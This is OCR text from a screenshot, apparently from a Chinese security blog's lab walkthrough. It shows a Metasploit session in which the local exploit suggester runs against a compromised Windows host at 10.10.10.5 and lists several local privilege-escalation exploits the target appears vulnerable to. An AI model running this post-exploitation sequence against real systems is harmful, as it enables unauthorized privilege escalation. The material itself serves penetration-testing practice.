 Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf5 exploit(multi/handler) > search local_exploit
Matching Modules
================
# Name Disclosure Date Rank Chec
k Description
- ---- --------------- ---- ----
- -----------
0 post/multi/recon/local_exploit_suggester normal No
Multi Recon Local Exploit Suggester
msf5 exploit(multi/handler) > use 0
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 29 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be
validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerab
le.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerab
le.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be
validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnera
ble.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be va
lidated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is runn
ing, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerab
le.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >
回收站
文件系统
主文件夹
dayu
Firefox ES
burpsuite
dayuDeve
大余安全
https://blog.csdn.net/qq_34801745